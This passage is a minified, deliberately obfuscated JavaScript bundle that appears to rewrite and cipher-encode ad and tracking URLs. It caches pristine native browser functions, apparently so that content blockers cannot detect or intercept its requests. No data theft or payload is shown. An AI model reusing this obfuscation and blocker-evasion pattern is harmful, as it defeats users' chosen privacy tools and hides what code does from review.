i(2281)===e[i(2538)]()?t[n]:i(3187)===e?null===(o=t[i(3187)])||void 0===o?void 0:o[n]:i(2048)===e?null===(s=t[i(2048)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(774)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1y,n=(e,n)=>{t(e,n)};return n[e(712)]=()=>e(1067),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1y;for(document[e(2587)]&&t();!document[e(2587)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1y;this[n(1434)]=t,this[n(2587)]=e}}class s{static[r(1945)](t,e){const n=r;let s=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2117)]=t=>{const e=a;4===n[e(1224)]&&r(new o(n[e(1434)],n[e(2997)]))},n[a(1652)](t,e),n[a(1826)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1y;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3150)]("")[e(376)]((t=>n[e(1141)][e(1403)](t)?String[e(1130)](n[e(814)])+o(n[e(1141)],n[e(1789)],t):n[e(3046)][e(1403)](t)?String[e(1130)](n[e(1835)])+o(n[e(3046)],n[e(1045)],t):o(n[e(3323)],n[e(2795)],t)))[e(2744)]("")},decode:t=>{const e=a1y,n=(0,r.i7)(t[e(3431)](0,4));if(!n)throw new Error(e(487)+t);const i=t[e(3431)](4);let o=0;return i[e(3150)]("")[e(376)]((t=>{const r=e;if(0==o&&t===String[r(1130)](n[r(814)]))return o=1,"";if(0==o&&t===String[r(1130)](n[r(1835)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1789)][r(1403)](t)?s(n[r(1141)],n[r(1789)],t):s(n[r(3323)],n[r(2795)],t)+t;if(2==e)return n[r(1045)][r(1403)](t)?s(n[r(3046)],n[r(1045)],t):s(n[r(3323)],n[r(2795)],t)+t;throw new Error(r(1491)+e)}return s(n[r(3323)],n[r(2795)],t)}))[e(2744)]("")}};function o(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return t[r(1403)](n)?e[t[r(3019)](n)]:n}function s(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return e[r(1403)](n)?t[e[r(3019)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1y;return t?u[e(3288)]((e=>e.id===t)):i.A[e(815)]?c[0]:o.A[e(970)](c)}function a(t){const e=a1y,n=[e(2920),e(2832),e(1255),e(2498),e(1426),e(3331),e(1817),e(2992),e(2850)],r={};for(let i=0;i<n[e(666)];i++){const o=t[i];r[atob(n[i])]=e(849)==typeof o?atob(o):o}return r}const c=[[r(2373),r(1388),r(2846),117,r(2614),r(2550),57,r(3271),r(3441)],[r(2948),r(1997),r(1735),117,r(2952),r(1974),115,r(795),r(1698)],[r(1402),r(3178),r(2583),97,r(629),r(2265),114,r(3083),r(1445)],[r(3290),r(955),r(1346),106,r(2969),r(1530),53,r(1306),r(2257)]][r(376)]((t=>a(t))),l=[[r(1280),r(547),r(1872),119,r(2745),r(2680),102,r(1785),r(1017)],[r(805),r(2596),r(1705),57,r(2190),r(2806),101,r(2003),r(2791)],[r(1242),r(2294),r(2200),102,r(2066),r(1283),56,r(1635),r(1887)],[r(526),r(3017),r(2067),97,r(2501),r(383),115,r(2081),r(3404)],[r(2659),r(2256),r(407),121,r(451),r(2581),110,r(913),r(2555)],[r(1303),r(668),r(1016),118,r(2573),r(454),115,r(1450),r(1293)],[r(2871),r(1761),r(812),112,r(2727),r(1680),114,r(3320),r(1727)],[r(1386),r(2261),r(3206),107,r(2408),r(1725),104,r(2476),r(2357)],[r(1751),r(847),r(3448),115,r(2652),r(2716),104,r(968),r(2338)],[r(2166),r(2946),r(1502),97,r(2213),r(2080),101,r(1080),r(568)],[r(1794),r(866),r(2593),106,r(2493),r(689),107,r(1031),r(572)],[r(1707),r(2705),r(1048),102,r(682),r(2889),57,r(2512),r(2521)],[r(1648),r(513),r(2607),103,r(1105),r(1213),97,r(3145),r(2748)],[r(1112),r(3112),r(511),56,r(1359),r(1692),49,r(1168),r(609)],[r(1118),r(2238),r(1061),111,r(1582),r(3091),104,r(1960),r(1585)],[r(843),r(1185),r(2665),107,r(1113),r(2360),50,r(785),r(1716)]][r(376)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1y;return!!(t[e(3125)]||t[e(2567)]||t[e(2923)]||t[e(1439)]||t[e(552)]||t[e(390)]||t[e(1367)]||t[e(2918)]||t[e(1701)]||t[e(2186)]||t[e(3285)]||t[e(3242)]||t[e(2158)]||t[e(1717)]||t[e(2737)]||t[e(2087)]||t[e(2068)]||t[e(2137)]||t[e(1366)]||t[e(683)]||t[e(2728)]||t[e(3193)]||t[e(2882)]||t[e(859)])}const c=[r(2471),r(2231),r(2435),r(1565),r(1830),r(2882),r(1724),r(3127),r(2918),r(3272),r(2998),r(1701),r(2186),r(1831),r(467),r(2646),r(972),r(2962),r(2996),r(1167),r(2726),r(2674),r(2037),r(791),r(399),r(663),r(1153),r(552),r(369),r(2890),r(2354),r(1367),r(3285),r(2923),r(1439),r(3242),r(390),r(1681),r(2158),r(1717),r(2737),r(1649),r(2529),r(1769),r(534),r(2730),r(2087),r(2068),r(2137),r(1366),r(683),r(2728),r(2163),r(3193),r(859),r(1598),r(1906)];function l(t){return void 0===t?-1:c[r(3019)](t)}function u(t){const e=r,n=o.A[e(1416)](t),i=s.A[e(1655)](),a=n[e(3220)](e(3328),'"'[e(2090)](i,'"')),c=JSON[e(1859)](a);return c[e(1955)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))||e(868)===i.A[e(643)](e(3325),!1)||e(2416)!==i.A[e(643)](e(3325),!1)&&Math[e(2621)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1256)])&&(null===(n=t[e(1256)][e(1951)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(466)])&&(null===(i=null==e?void 0:e[n(389)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(3418)]||!(e(2571)in window[e(3418)]))return!1;const n=window[e(3418)][e(2571)];return!(!n[e(3348)]||!n[e(1898)])&&n[e(3348)]/n[e(1898)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1257)==typeof window,c=r(1435),l=r(1819),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(643)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3194)](t,e);return a||(d[n(3396)](t,m),h[n(3396)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3063));const n=b(t);if(!a){const n=h[e(643)](t);if(n)return n}const o=t[e(3431)](2===n?l[e(666)]:c[e(666)]),s=i.A[e(1416)](o);return a||(h[e(3396)](t,s),d[e(3396)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(657));if(t[e(2606)](c))return 1;if(t[e(2606)](l)){if(t[e(666)]<l[e(666)]+4)throw new Error(e(1317)[e(2090)](t));const n=t[e(3431)](l[e(666)],l[e(666)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2074)[e(2090)](t))}throw new Error(e(1954)[e(2090)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>D,Wq:()=>N,sH:()=>U});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(771),f=r(911),p=r(3034),g=r(2255),b=r(3370),w=r(2469),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(1600)]);let x=function(t){const e=r;return t[e(1637)]=e(2500),t[e(2788)]=e(1022),t[e(2534)]=e(3078),t[e(2434)]=e(582),t[e(2138)]="m",t[e(1966)]="n",t}({});function k(t){const e=r;return Array[e(2535)](t[e(468)][e(3080)]())[e(3176)]((t=>e(1111)!=t))[e(666)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(666)];r++)n=n>>>8^A[255&(n^t[e(1787)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3150)](".")[n(3176)]((t=>""!==t))[n(2616)]()[n(376)]((t=>_(t+e)%1e3))[n(2744)]("/")}const S=r(3121),E=r(2461),M=r(1837);function T(t){const e=r;return e(2222)===t[e(1600)]||e(1848)===t[e(1600)]}function D(t){const e=r;return e(2881)===t[e(1600)]}function N(t){const e=r,{url:n,kind:i=x[e(1637)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(849)==typeof n&&n[e(1403)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2114)](n))return n;let A=I(n,s);if(e(1913)!==A[e(2834)]&&e(1245)!==A[e(2834)])return A[e(841)];if(e(2199)===A[e(3379)])return A[e(841)];if(e(1004)===A[e(3379)])return A[e(841)];if(/^\/_game-files(?:\/|$)/[e(2114)](A[e(1244)])&&(e(1084)===A[e(3379)]||A[e(3379)][e(3365)](e(2929))||e(1444)===A[e(3379)]||A[e(3379)][e(3365)](e(1478))))return A[e(841)];if(j(A)){const{originalUrl:n,kind:r}=U(A);return r!==i||k(A)?N({...t,url:n}):A[e(841)]}let D=(0,u.Vq)(y);var C,L;(-1!==D||(0,u.az)(t[e(767)],y))&&(D=null!==(C=null===(L=t[e(2547)])||void 0===L?void 0:L[e(2247)])&&void 0!==C?C:_(t[e(767)][e(796)]+A[e(2594)])%u.ch,y=(0,u.XV)(y,D));const O=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1314)===A[e(1244)]&&(A=new URL(O));const W=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1617)===A[e(1244)]&&(A=new URL(W));const R=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(3373)===A[e(1244)]&&(A=new URL(R)),i===x[e(2788)]&&A[e(841)][e(2606)](e(3444))&&(A[e(2834)]=e(1245));const F=i[e(3390)](0);[e(3346),e(2304),e(380),O,W,R][e(3288)]((t=>t===A[e(841)]))&&(y=-1===D?(0,u.aV)(y):(0,u.XV)(y,0));let H=A[e(1641)];H[e(2606)]("?")&&(H=H[e(1492)](1)),H&&(A[e(1641)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(2547)]={...t[e(2547)],configIndex:h[e(2398)]}),t[e(2547)]&&A[e(468)][e(3396)](M,JSON[e(2018)](t[e(2547)]));const P=A[e(439)];let V;if(A[e(439)]="","v7"===h[e(1600)]||"v8"===h[e(1600)]){let t,n;void 0===h[e(1054)]&&h[e(2625)]?(A[e(468)][e(3396)](S,e(868)),n=Math[e(1710)](d.xm[e(666)]*Math[e(2621)]())[e(712)](),t=""[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()))):(n=(0,d.Y_)(h[e(1054)])[e(712)](),t=z(A[e(3379)],h[e(796)]));const r=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());if("v7"===h[e(1600)])V=[y,m,h[e(796)],n,t,F,r];else{if("v8"!==h[e(1600)])throw new Error(e(560)[e(2090)](h));V=[y,f,h[e(796)],n,t,F,r]}}else if("v9"===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,p,h[e(796)],t,F,n]}else if(e(2222)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,g,h[e(796)],t,F,n]}else if(e(1848)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,b,h[e(796)],t,F,n]}else{if(e(2881)!==h[e(1600)])throw new Error(e(560)[e(2090)](h));{const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,w,h[e(796)],t,F,n]}}return""[e(2090)](V[e(2744)]("/"))[e(2090)](function(t,n){const r=e;return function(t){const e=a1y;return e(939)===t[e(1244)]||e(1975)===t[e(1244)]||e(1076)===t[e(1244)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2114)](t[e(841)])||!(e(1996)!==t[e(3379)]&&e(3139)!==t[e(3379)]&&e(624)!==t[e(3379)]&&e(2260)!==t[e(3379)]&&e(2988)!==t[e(3379)]||!t[e(1244)][e(2606)](e(2106))&&!t[e(1244)][e(2606)](e(1323)))||e(1565)===n&&e(2173)===t[e(3379)]&&e(1219)===t[e(1244)]||e(1148)===t[e(3379)]&&e(1522)===t[e(1244)]||e(2739)===t[e(3379)]&&e(3333)===t[e(1244)]||e(3217)===t[e(3379)]&&e(2961)===t[e(1244)]}(t)?r(1578)[r(2090)](l.A[r(1655)]()):function(t){const e=r;return e(1617)===t[e(1244)]||t[e(1244)][e(2606)](e(3381))}(t)?r(1657)[r(2090)](Math[r(446)](v)):""}(A,e(1054)in h?h[e(1054)]:void 0))+P}function C(t){const e=r;return x[e(1637)][e(1403)](t)?x[e(1637)]:x[e(2788)][e(1403)](t)?x[e(2788)]:x[e(2534)][e(1403)](t)?x[e(2534)]:x[e(2434)][e(1403)](t)?x[e(2434)]:x[e(2138)][e(1403)](t)?x[e(2138)]:x[e(1966)][e(1403)](t)?x[e(1966)]:null}function U(t){const e=r;if(!t)throw new Error(e(2984));const n=(t=I(t))[e(1244)][e(3150)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v7",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===f){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v8",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===p){if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(666)]-2])}else if(o===g){var l;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],s={version:e(2222),originalHostname:n[2],configIndex:0},null!==(l=r[e(2547)])&&void 0!==l&&l[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else if(o===b){var u;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:e(1848),originalHostname:n[2],configIndex:0},null!==(u=r[e(2547)])&&void 0!==u&&u[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else{if(o!==w)throw new Error(e(2297)[e(2090)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1244)][n(3150)]("/",5),i=new URL(atob(r));if(n(1245)!==i[n(2834)])return;return i[n(439)]=t[n(439)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2881),originalHostname:r[e(3379)],isMainFrame:!0},originalUrl:r[e(2005)][e(841)],kind:x[e(2788)]};if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const o=O(n[n[e(666)]-1]);a=o[e(2005)],c=o[e(2547)],s={version:e(2881),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(666)]-2])}}if(!i)throw new Error(e(1126)[e(2090)](t));if(k(t)){t[e(468)][e(1453)](e(1111));for(const[n,r]of Array[e(2535)](t[e(468)][e(2426)]()))a[e(468)][e(3396)](n,r)}const h=[];for(const[t,n]of a[e(468)][e(2426)]())n===E?h[e(2385)](t):h[e(2385)](t+"="+n);return a[e(1641)]=h[e(2744)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(841)]+t[e(439)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!y[e(2145)]((t=>i[e(1244)][e(2606)]("/"[e(2090)](t,"/")))))return!1;const o=i[e(1244)][e(3150)]("/"),a=o[1];if([m,f][e(1403)](a)){if(o[e(666)]<7)return!1}else if(a===p){if(o[e(666)]<6)return!1}else if(a===g){if(o[e(666)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(666)]<6)return!1}const c=null===(n=o[o[e(666)]-1])||void 0===n?void 0:n[e(3431)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1257)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(849)==typeof t&&[n(2127),n(2985),n(3274),n(1254),n(2425),n(592),n(2661)][n(2145)]((e=>t[n(2606)](e)))?new URL(t):n(849)==typeof t&&L?new URL(t,e):n(849)!=typeof t||L?I(t[n(712)]()):t[n(2606)](n(731))||t[n(2606)](n(1047))?new URL(t):(j(e=e||i.A[n(643)](window)[n(856)][n(643)][n(2762)](window[n(3187)]))&&(e=U(e)[n(2005)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(1416)](t)),i=e(868)===n[e(468)][e(643)](S);n[e(468)][e(1453)](S);const s=n[e(468)][e(643)](M);let a;if(s){try{a=JSON[e(1859)](s)}catch(t){}n[e(468)][e(1453)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1y;let n=0;for(let r=0,i=t[e(666)];r<i;r++)n=(n<<5)-n+t[e(1787)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});var i=n(7401);const o=r(1257)==typeof window,s={},a={get(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(587)]||(s[t(587)]=c(null)),s[t(587)];{e||(e=window);const n=i.A[t(2356)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2356)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1668),r(450)),CSSStyleDeclaration_getPropertyValue:d(t,r(1668),r(1459)),CSSStyleDeclaration_setProperty:d(t,r(1668),r(2852)),CSSStyleSheet_insertRule:d(t,r(3075),r(836)),CSSStyleSheet_replaceSync:d(t,r(3075),r(3364)),DocumentFragment_getElementById:d(t,r(637),r(384)),DocumentFragment_querySelector:d(t,r(637),r(1776)),DocumentFragment_querySelectorAll:d(t,r(637),r(3276)),Document_cookie:u(t,r(1640),r(1673)),Document_createElement:d(t,r(1640),r(2107)),Document_getElementById:d(t,r(1640),r(384)),document_getElementById:d(t,r(3187),r(384)),Document_getElementsByTagName:d(t,r(1640),r(728)),Document_querySelector:d(t,r(1640),r(1776)),Document_querySelectorAll:d(t,r(1640),r(3276)),Document_getElementsByClassName:d(t,r(1640),r(2383)),Document_write:d(t,r(1640),r(2021)),Document_writeln:d(t,r(1640),r(831)),Document_referrer:u(t,r(1640),r(1094)),Document_URL:u(t,r(1640),r(2246)),DOMParser_parseFromString:d(t,r(1447),r(2809)),Element_ariaLabel:u(t,r(1552),r(2899)),Element_attributes:u(t,r(1552),r(438)),Element_classList:u(t,r(1552),r(782)),Element_className:u(t,r(1552),r(1655)),Element_closest:d(t,r(1552),r(2713)),Element_getAttribute:d(t,r(1552),r(3287)),Element_getBoundingClientRect:d(t,r(1552),r(2088)),Element_getElementsByClassName:d(t,r(1552),r(2383)),Element_hasAttribute:d(t,r(1552),r(3236)),Element_id:u(t,r(1552),"id"),Element_tagName:u(t,r(1552),r(2151)),Element_innerHTML:u(t,r(1552),r(792)),Element_outerHTML:u(t,r(1552),r(2514)),Element_insertAdjacentElement:d(t,r(1552),r(920)),Element_insertAdjacentHTML:d(t,r(1552),r(838)),Element_querySelector:d(t,r(1552),r(1776)),Element_querySelectorAll:d(t,r(1552),r(3276)),Element_removeAttribute:d(t,r(1552),r(2768)),Element_setAttribute:d(t,r(1552),r(2241)),Element_setAttributeNS:d(t,r(1552),r(764)),Element_setHTMLUnsafe:d(t,r(1552),r(892)),Element_matches:d(t,r(1552),r(415)),Event_stopPropagation:d(t,r(2094),r(1392)),Event_stopImmediatePropagation:d(t,r(2094),r(2499)),EventTarget_addEventListener:d(t,r(1927),r(2914)),EventTarget_removeEventListener:d(t,r(1927),r(3171)),Function_toString:d(t,r(1625),r(712)),History_replaceState:d(t,r(2515),r(3422)),HTMLAnchorElement_attributionSrc:u(t,r(781),r(2622)),HTMLAnchorElement_href:u(t,r(781),r(841)),HTMLAnchorElement_protocol:u(t,r(781),r(2834)),HTMLAnchorElement_hostname:u(t,r(781),r(3379)),HTMLAnchorElement_port:u(t,r(781),r(632)),HTMLAnchorElement_pathname:u(t,r(781),r(1244)),HTMLAnchorElement_hash:u(t,r(781),r(439)),HTMLAnchorElement_host:u(t,r(781),r(479)),HTMLAnchorElement_origin:u(t,r(781),r(2594)),HTMLAnchorElement_ping:u(t,r(781),r(810)),HTMLAnchorElement_search:u(t,r(781),r(1641)),HTMLAnchorElement_target:u(t,r(781),r(1697)),HTMLElement_dataset:u(t,r(2772),r(927)),HTMLElement_innerText:u(t,r(2772),r(385)),HTMLElement_title:u(t,r(2772),r(2132)),HTMLElement_style:u(t,r(2772),r(1529)),HTMLFormElement_action:u(t,r(551),r(1591)),HTMLFormElement_target:u(t,r(551),r(1697)),HTMLIFrameElement_contentDocument:u(t,r(1052),r(1117)),HTMLIFrameElement_contentWindow:u(t,r(1052),r(1636)),HTMLIFrameElement_name:u(t,r(1052),r(374)),HTMLIFrameElement_src:u(t,r(1052),r(1523)),HTMLIFrameElement_srcdoc:u(t,r(1052),r(2721)),HTMLImageElement_attributionSrc:u(t,r(1597),r(2622)),HTMLImageElement_src:u(t,r(1597),r(1523)),HTMLImageElement_srcset:u(t,r(1597),r(442)),HTMLLinkElement_as:u(t,r(1646),"as"),HTMLLinkElement_href:u(t,r(1646),r(841)),HTMLLinkElement_rel:u(t,r(1646),r(3257)),HTMLScriptElement_attributionSrc:u(t,r(2667),r(2622)),HTMLScriptElement_src:u(t,r(2667),r(1523)),HTMLSourceElement_src:u(t,r(926),r(1523)),HTMLSourceElement_srcset:u(t,r(926),r(442)),HTMLVideoElement_src:u(t,r(1808),r(1523)),HTMLVideoElement_poster:u(t,r(1808),r(2803)),HTMLMediaElement_src:u(t,r(1744),r(1523)),HTMLMetaElement_content:u(t,r(677),r(1624)),HTMLMetaElement_httpEquiv:u(t,r(677),r(3005)),HTMLStyleElement_insertBefore:d(t,r(2135),r(2951)),IntersectionObserverEntry_boundingClientRect:u(t,r(2390),r(1166)),IntersectionObserverEntry_intersectionRatio:u(t,r(2390),r(2811)),IntersectionObserverEntry_intersectionRect:u(t,r(2390),r(1077)),JSON_parse:d(t,r(2048),r(1859)),JSON_stringify:d(t,r(2048),r(2018)),MessageEvent_data:u(t,r(3433),r(3243)),MessageEvent_origin:u(t,r(3433),r(2594)),MessageEvent_source:u(t,r(3433),r(1619)),Navigator_sendBeacon:d(t,r(3076),r(1749)),Node_appendChild:d(t,r(2725),r(2220)),Node_insertBefore:d(t,r(2725),r(2951)),Node_textContent:u(t,r(2725),r(3142)),Node_baseURI:u(t,r(2725),r(1584)),PerformanceEntry_name:u(t,r(1277),r(374)),PerformanceResourceTiming_transferSize:u(t,r(3437),r(1799)),PerformanceResourceTiming_encodedBodySize:u(t,r(3437),r(2228)),Range_createContextualFragment:d(t,r(2591),r(2662)),RegExp_test:d(t,r(933),r(2114)),RegExp_exec:d(t,r(933),r(577)),Response_url:u(t,r(492),r(1570)),SharedStorageWorklet_addModule:d(t,r(2466),r(1278)),String_matchAll:d(t,r(1201),r(3311)),String_replace:d(t,r(1201),r(3220)),Window_decodeURIComponent:d(t,r(1628),r(2105)),Window_innerWidth:u(t,r(1628),r(998)),Window_fetch:d(t,r(1628),r(2320)),Window_fetchLater:d(t,r(1628),r(2786)),Window_frames:u(t,r(1628),r(2204)),Window_name:u(t,r(1628),r(374)),Window_open:d(t,r(1628),r(1652)),Window_postMessage:d(t,r(1628),r(1683)),Window_requestAnimationFrame:d(t,r(1628),r(2820)),Window_requestIdleCallback:d(t,r(1628),r(1495)),Window_setImmediate:d(t,r(1628),r(1988)),Window_setInterval:d(t,r(1628),r(1399)),Window_setTimeout:d(t,r(1628),r(1783)),Window_visualViewport:u(t,r(1628),r(2311)),XMLHttpRequest_open:d(t,r(489),r(1652)),XMLHttpRequest_send:d(t,r(489),r(1826)),XMLHttpRequest_responseURL:u(t,r(489),r(2331)),XMLHttpRequest_response:u(t,r(489),r(2997)),XMLHttpRequest_responseText:u(t,r(489),r(1666)),XMLHttpRequest_responseType:u(t,r(489),r(2245)),XMLHttpRequest_responseXML:u(t,r(489),r(540)),XMLHttpRequest_status:u(t,r(489),r(1434)),XMLHttpRequest_statusText:u(t,r(489),r(2793)),FontFace:o?null:t[r(978)],FontFace_prototype:l(t,r(978)),Worker:o?null:t[r(1519)],Worker_prototype:l(t,r(1519))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(774)]:null===(s=t[e])||void 0===s?void 0:s[i(774)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2936)](n.g[e][s(774)],i);{var a;const n=s(2281)===e[s(2538)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(774)];return n?t[s(1775)][s(2936)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2281)===e[s(2538)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(774)][i]:s(2281)===e[s(2538)]()?t[i]:s(3187)===e?null===(a=t[s(3187)])||void 0===a?void 0:a[i]:s(2048)===e?null===(c=t[s(2048)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(774)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1710)](Math[r(2621)]()*t),elem:function(t){const e=r;return t[this[e(2085)](t[e(666)])]},num:function(t,e){const n=r;return Math[n(1710)](Math[n(2621)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2229)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2385)](n(2457)[n(3390)](this[n(2229)](0,52)));return o[n(2744)]("")},className:function(){return this[r(3169)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1y;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1779)][n(1403)](e))return o=!1,o;if([n(1763),n(645),n(3195),n(2549),n(1547),n(2372),n(2887),n(1609),n(861),n(904),n(1286),n(2712),n(2093)][n(1403)](e))return o=!0,o;if(e[n(3365)](n(719))||e[n(3365)](n(593))||e[n(2606)](n(1589))||e[n(2606)](n(1571))||n(1998)===e)return o=!1,o;const i=new URL(e);i[n(479)]="0."[n(2090)](i[n(479)]),i[n(1244)]=n(480);const 